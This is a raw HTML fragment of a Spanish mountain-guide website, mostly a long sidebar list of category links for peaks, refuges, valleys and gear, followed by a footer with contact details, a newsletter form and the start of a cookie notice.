	<li class="cat-item cat-item-425"><a href="https://martinelorza.com/es/category/puerto-de-portalet/" >Puerto de Portalet</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://martinelorza.com/es/category/puerto-lavedan/" >puerto Lavedan</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://martinelorza.com/es/category/puerto-marcadau/" >Puerto Marcadau</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://martinelorza.com/es/category/puig-campana/" >Puig Campana</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://martinelorza.com/es/category/punta-de-las-negras/" >Punta de las Negras</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://martinelorza.com/es/category/punta-escarra/" >Punta Escarra</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://martinelorza.com/es/category/punta-napazal/" >Punta Napazal</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://martinelorza.com/es/category/puntas/" >Puntas</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://martinelorza.com/es/category/quie-de-sinsat/" >Quie de Sinsat</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://martinelorza.com/es/category/quinboa/" >Quinboa</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://martinelorza.com/es/category/randa/" >Randa</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://martinelorza.com/es/category/raquetas/" >raquetas</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://martinelorza.com/es/category/reciclaje-uiagm/" >reciclaje UIAGM</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://martinelorza.com/es/category/refuge-albert-1o/" >Refuge albert 1º</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://martinelorza.com/es/category/refuge-arremoulit/" >refuge Arremoulit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://martinelorza.com/es/category/refuge-d/" >Refuge D</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://martinelorza.com/es/category/refuge-de-bastan/" >Refuge de Bastan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://martinelorza.com/es/category/refuge-des-cosmiques/" >refuge des Cosmiques</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://martinelorza.com/es/category/refuge-des-ecrins/" >Refuge des Ecrins</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://martinelorza.com/es/category/refuge-du-couvercle/" >refuge du couvercle</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://martinelorza.com/es/category/refuge-du-portillon/" >Refuge du Portillon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://martinelorza.com/es/category/refuge-oulettes-de-gaube/" >Refuge Oulettes de Gaube</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://martinelorza.com/es/category/refuge-pombie/" >refuge Pombie</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://martinelorza.com/es/category/refugi-colomers/" >Refugi Colomers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://martinelorza.com/es/category/refugi-jm-blanc/" >Refugi Jm Blanc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://martinelorza.com/es/category/refugi-restanca/" >Refugi Restanca</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://martinelorza.com/es/category/refugi-saboredo/" >Refugi Saboredo</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://martinelorza.com/es/category/refugi-ventosa-y-calvell/" >Refugi Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://martinelorza.com/es/category/refugio/" >Refugio</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://martinelorza.com/es/category/refugio-amitges/" >Refugio Amitges</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://martinelorza.com/es/category/refugio-angel-orus/" >Refugio Angel Orus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://martinelorza.com/es/category/refugio-arremoulit/" >refugio Arremoulit</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://martinelorza.com/es/category/refugio-bachimana/" >Refugio bachimaña</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://martinelorza.com/es/category/refugio-baysellance/" >Refugio Baysellance</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://martinelorza.com/es/category/refugio-biados/" >Refugio Biados</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://martinelorza.com/es/category/refugio-campana-cloutou/" >Refugio Campana Cloutou</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://martinelorza.com/es/category/refugio-chabod/" >Refugio Chabod</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://martinelorza.com/es/category/refugio-de-estos/" >Refugio de Estos</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://martinelorza.com/es/category/refugio-de-gouter/" >Refugio de Gouter</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://martinelorza.com/es/category/refugio-de-la-carihuela/" >Refugio de la Carihuela</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://martinelorza.com/es/category/refugio-de-la-glere/" >Refugio de la Glere</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://martinelorza.com/es/category/refugio-de-linza/" >Refugio de linza</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://martinelorza.com/es/category/refugio-de-lizara/" >Refugio de Lizara</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://martinelorza.com/es/category/refugio-de-pineta/" >Refugio de Pineta</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://martinelorza.com/es/category/refugio-de-saleras/" >Refugio de Saleras</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://martinelorza.com/es/category/refugio-des-espuguettes/" >refugio des Espuguettes</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://martinelorza.com/es/category/refugio-forcau/" >Refugio Forcau</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://martinelorza.com/es/category/refugio-gouter/" >refugio Gouter</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://martinelorza.com/es/category/refugio-guide-val-d/" >Refugio Guide Val D</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://martinelorza.com/es/category/refugio-ishinca/" >Refugio Ishinca</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://martinelorza.com/es/category/refugio-ledormeur/" >Refugio Ledormeur</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://martinelorza.com/es/category/refugio-lizara/" >Refugio Lizara</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://martinelorza.com/es/category/refugio-monte-rosa/" >refugio monte rosa</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://martinelorza.com/es/category/refugio-quintino-sella/" >Refugio Quintino Sella</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://martinelorza.com/es/category/refugio-respumoso/" >Refugio Respumoso</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://martinelorza.com/es/category/refugio-roc-de-la-peche/" >refugio Roc de la Peche</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://martinelorza.com/es/category/refugio-rusell/" >Refugio Rusell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://martinelorza.com/es/category/refugio-tucarroya/" >Refugio Tucarroya</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://martinelorza.com/es/category/refugio-wallon/" >Refugio Wallon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://martinelorza.com/es/category/respomuso/" >Respomuso</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://martinelorza.com/es/category/restaurante-kata4/" >restaurante Kata4</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://martinelorza.com/es/category/retirada-voluntaria/" >Retirada voluntaria</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://martinelorza.com/es/category/riesgo-de-aludes/" >riesgo de aludes</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://martinelorza.com/es/category/rifugio-gnifetti/" >Rifugio Gnifetti</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://martinelorza.com/es/category/rifugio-marco-e-rosa/" >Rifugio Marco e Rosa</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://martinelorza.com/es/category/riglos/" >Riglos</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://martinelorza.com/es/category/rioseta/" >Rioseta</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://martinelorza.com/es/category/roca-regina/" >Roca regina</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://martinelorza.com/es/category/roccia-nera/" >Roccia Nera</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://martinelorza.com/es/category/roncesvalles/" >Roncesvalles</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://martinelorza.com/es/category/ronglet/" >Ronglet</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://martinelorza.com/es/category/ropa-de-montana/" >ropa de montaña</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://martinelorza.com/es/category/ropa-interior-termica/" >ropa interior termica</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://martinelorza.com/es/category/ropeman-3/" >Ropeman 3</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://martinelorza.com/es/category/roseblanche/" >Roseblanche</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://martinelorza.com/es/category/rotenboden/" >Rotenboden</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://martinelorza.com/es/category/rothornhuttte/" >Rothornhuttte</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://martinelorza.com/es/category/rueba/" >Rueba</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://martinelorza.com/es/category/saas-alamagell/" >Saas Alamagell</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://martinelorza.com/es/category/saas-fee/" >saas fee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://martinelorza.com/es/category/saas-grund/" >saas grund</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://martinelorza.com/es/category/saint-lary/" >saint Lary</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://martinelorza.com/es/category/saioa/" >Saioa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://martinelorza.com/es/category/saioabaztan/" >Saioa/Baztan</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://martinelorza.com/es/category/san-lorenzo/" >San Lorenzo</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://martinelorza.com/es/category/sanetsch/" >sanetsch</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://martinelorza.com/es/category/sansanet/" >Sansanet</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://martinelorza.com/es/category/santa-barbara/" >santa barbara</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://martinelorza.com/es/category/santuario-de-aranzazu/" >Santuario de Aranzazu</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://martinelorza.com/es/category/schwarzee/" >schwarzee</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://martinelorza.com/es/category/senda-de-camille/" >Senda de Camille</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://martinelorza.com/es/category/senderismo-euskal-herria/" >senderismo Euskal Herria</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://martinelorza.com/es/category/senderismo-san-sebastian/" >senderismo San Sebastian</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://martinelorza.com/es/category/sierra-cantabria-tolono/" >Sierra Cantabria-Toloño</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://martinelorza.com/es/category/sierra-de-aitzkorri/" >Sierra de Aitzkorri</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://martinelorza.com/es/category/sierra-de-aralar/" >Sierra de Aralar</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://martinelorza.com/es/category/sierra-de-estiva/" >Sierra de Estiva</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://martinelorza.com/es/category/sierra-de-gredos/" >Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://martinelorza.com/es/category/sierra-de-guara/" >sierra de guara</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://martinelorza.com/es/category/sierra-de-la-partacua/" >sierra de la Partacua</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://martinelorza.com/es/category/sierra-de-maria/" >sierra de maria</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://martinelorza.com/es/category/sierra-de-tendenera/" >Sierra de Tendeñera</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://martinelorza.com/es/category/sierra-de-tendenera-pirineos/" >Sierra de Tendeñera. Pirineos</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://martinelorza.com/es/category/sierra-del-cadi/" >Sierra del Cadi</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://martinelorza.com/es/category/silvretta/" >Silvretta</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://martinelorza.com/es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://martinelorza.com/es/category/ski-pirineos/" >ski Pirineos</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://martinelorza.com/es/category/softshell/" >Softshell</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://martinelorza.com/es/category/somport/" >Somport</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://martinelorza.com/es/category/sopeira/" >Sopeira</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://martinelorza.com/es/category/spantik/" >Spantik</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://martinelorza.com/es/category/sua-edizioak/" >Sua edizioak</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://martinelorza.com/es/category/suiza/" >Suiza</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://martinelorza.com/es/category/suunto/" >Suunto</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://martinelorza.com/es/category/taillon/" >Taillon</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://martinelorza.com/es/category/tapou/" >Tapou</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://martinelorza.com/es/category/tatxeras/" >Tatxeras</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://martinelorza.com/es/category/teatro-principal/" >Teatro Principal</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://martinelorza.com/es/category/tecnicos-deportivos-en-montana/" >tecnicos deportivos en montaña</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://martinelorza.com/es/category/temporal-de-nieve/" >temporal de nieve</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://martinelorza.com/es/category/tendenera/" >Tendeñera</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://martinelorza.com/es/category/tete-blanche/" >Tete Blanche</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://martinelorza.com/es/category/the-north-face/" >The North Face</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://martinelorza.com/es/category/tirol/" >tirol</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://martinelorza.com/es/category/tocllaraju/" >Tocllaraju</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://martinelorza.com/es/category/torre-del-friero/" >Torre del Friero</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://martinelorza.com/es/category/tortiellas/" >Tortiellas</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://martinelorza.com/es/category/tour-de-ailefroide/" >Tour de Ailefroide</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://martinelorza.com/es/category/tour-du-cervin/" >tour du Cervin</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://martinelorza.com/es/category/tour-du-ciel/" >Tour du Ciel</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://martinelorza.com/es/category/tour-du-mont-blanc/" >Tour du Mont Blanc</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://martinelorza.com/es/category/tourmalet/" >Tourmalet</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://martinelorza.com/es/category/track-hornli/" >track hornli</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://martinelorza.com/es/category/travesia-raquetas/" >Travesia Raquetas</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://martinelorza.com/es/category/travessany/" >Travessany</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://martinelorza.com/es/category/trekking/" >Trekking</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://martinelorza.com/es/category/trekking-cordillera-blanca/" >Trekking cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://martinelorza.com/es/category/trekking-donostia/" >trekking Donostia</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://martinelorza.com/es/category/trekking-huayhuash/" >trekking Huayhuash</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://martinelorza.com/es/category/trekking-pirineos/" >Trekking Pirineos</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://martinelorza.com/es/category/tresmiles/" >tresmiles</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://martinelorza.com/es/category/trois-conseillers/" >Trois Conseillers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://martinelorza.com/es/category/troumouse/" >Troumouse</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://martinelorza.com/es/category/trugberg/" >Trugberg</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://martinelorza.com/es/category/tuc-de-salana/" >Tuc de Salana</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://martinelorza.com/es/category/turon-de-nouvielle-bareges/" >Turon de Nouvielle.Bareges</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://martinelorza.com/es/category/txamantxoia/" >Txamantxoia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://martinelorza.com/es/category/txindoki/" >Txindoki</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://martinelorza.com/es/category/txusma-perez-azazeta/" >Txusma Perez Azazeta</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://martinelorza.com/es/category/u-51/" >U-51</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://martinelorza.com/es/category/uiagm/" >uiagm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://martinelorza.com/es/category/urnieta/" >Urnieta</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://martinelorza.com/es/category/urus/" >Urus</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://martinelorza.com/es/category/uzkuiti/" >Uzkuiti</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://martinelorza.com/es/category/uztarroz/" >Uztarroz</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://martinelorza.com/es/category/vadiello/" >Vadiello</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://martinelorza.com/es/category/val-d/" >Val d</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://martinelorza.com/es/category/valais/" >valais</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://martinelorza.com/es/category/valdezcaray/" >Valdezcaray</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://martinelorza.com/es/category/valle-de-aosta/" >valle de aosta</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://martinelorza.com/es/category/valle-de-aragon/" >Valle de Aragon</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://martinelorza.com/es/category/valle-de-aran/" >Valle de Aran</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://martinelorza.com/es/category/valle-de-aspe/" >valle de Aspe</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://martinelorza.com/es/category/valle-de-barrosa/" >Valle de Barrosa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://martinelorza.com/es/category/valle-de-baztan/" >Valle de Baztan</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://martinelorza.com/es/category/valle-de-belagoa/" >Valle de Belagoa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://martinelorza.com/es/category/valle-de-belagua/" >Valle de Belagua</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://martinelorza.com/es/category/valle-de-benasque/" >Valle de Benasque</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://martinelorza.com/es/category/valle-de-boi/" >Valle de Boí</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://martinelorza.com/es/category/valle-de-campan/" >Valle de Campan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://martinelorza.com/es/category/valle-de-chistau/" >Valle de Chistau</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://martinelorza.com/es/category/valle-de-izas/" >valle de Izas</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://martinelorza.com/es/category/valle-de-la-claree/" >Valle de la Claree</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://martinelorza.com/es/category/valle-de-literola/" >Valle de Literola</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://martinelorza.com/es/category/valle-de-marcadau/" >Valle de Marcadau</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://martinelorza.com/es/category/valle-de-pineta/" >Valle de Pineta</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://martinelorza.com/es/category/valle-de-remune/" >Valle de Remuñe</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://martinelorza.com/es/category/valle-de-tena/" >valle de Tena</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://martinelorza.com/es/category/valle-de-zuriza/" >valle de Zuriza</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://martinelorza.com/es/category/vallibierna/" >Vallibierna</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://martinelorza.com/es/category/valloire/" >Valloire</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://martinelorza.com/es/category/valsavarenche/" >Valsavarenche</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://martinelorza.com/es/category/vcerro-de-los-machos/" >VCerro de los Machos</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://martinelorza.com/es/category/veleta/" >Veleta</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://martinelorza.com/es/category/ventosa-y-calvell/" >Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://martinelorza.com/es/category/verbier/" >Verbier</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://martinelorza.com/es/category/verbier-zermatt/" >Verbier-Zermatt</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://martinelorza.com/es/category/verdon/" >verdon</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://martinelorza.com/es/category/vertice-de-anayet/" >Vertice de Anayet</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://martinelorza.com/es/category/verto-s6k-extrem/" >Verto S6K Extrem</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://martinelorza.com/es/category/via-de-los-seracs/" >Via de los seracs</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://martinelorza.com/es/category/via-ferrata/" >via ferrata</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://martinelorza.com/es/category/via-gaviotas/" >Via Gaviotas</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://martinelorza.com/es/category/via-irati/" >Via Irati</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://martinelorza.com/es/category/viandico/" >Viandico</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://martinelorza.com/es/category/vibram/" >Vibram</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://martinelorza.com/es/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://martinelorza.com/es/category/vidrieros/" >Vidrieros</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://martinelorza.com/es/category/vignemale/" >Vignemale</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://martinelorza.com/es/category/vilanova-de-meia/" >vilanova de meia</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://martinelorza.com/es/category/villanua/" >Villanua</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://martinelorza.com/es/category/weissmies/" >weissmies</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://martinelorza.com/es/category/wild-country/" >Wild Country</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://martinelorza.com/es/category/xabier-larretxea/" >Xabier Larretxea</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://martinelorza.com/es/category/zermatt/" >Zermatt</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://martinelorza.com/es/category/zermatt-duforspitze/" >Zermatt.Duforspitze</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://martinelorza.com/es/category/zinal/" >Zinal</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://martinelorza.com/es/category/ziordia/" >ziordia</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://martinelorza.com/es/category/zumsteinspitze/" >Zumsteinspitze</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://martinelorza.com/es/category/zuriza/" >Zuriza</a>
</li>
		</ul>
</div><div id="meta-2" class="widget block-after-indent widget_meta"><h3 class="widget__title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://martinelorza.com/wp-login.php">Acceder</a></li>
			<li><a href="https://martinelorza.com/es/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="https://martinelorza.com/es/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></aside>
</div>

</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3"><div id="contact_us_adventure_tours-2" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text">652 755 227</div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@martinelorza.com">info@martinelorza.com</a></div></div></div></div><div id="text-2" class="widget block-after-indent widget_text">			<div class="textwidget"><div class="social-icons__icons">
<a href="https://www.facebook.com/Martin.Elorza.guia" class="social-icons__icon social-icons__icon--facebook"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/guiaelorza/" class="social-icons__icon social-icons__icon--instagram"><i class="fa fa-instagram"></i></a>
</div></div>
		</div></div><div class="col-md-3"><div id="yikes_easy_mc_widget-3" class="widget block-after-indent widget_yikes_easy_mc_widget"><h3 class="widget__title">Newsletter</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="mailchimp-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder="Nombre"  class="yikes-easy-mc-text field-no-label"  required="required" type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder="E-mail"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="d3a602d3b3">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Suscribirme</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="e23b115a37">
				<input type="hidden" name="_wp_http_referer" value="/es/category/pena-roya/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.5 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><div class="col-md-3"></div><div class="col-md-3"><div id="text-3" class="widget block-after-indent widget_text">			<div class="textwidget"><a href="https://martinelorza.com/es/condiciones-de-uso/" target="_blank">Condiciones de uso</a>
<br />
<a href="https://martinelorza.com/es/politica-de-cookies/" target="_blank">Política de Cookies</a>
<br />
<a href="https://martinelorza.com/es/politica-de-privacidad-redes-sociales/" target="_blank">Política de privacidad redes sociales</a>




</div>
		</div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="footer__copyright">© Martin Elorza 2010-2019</div>
				</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
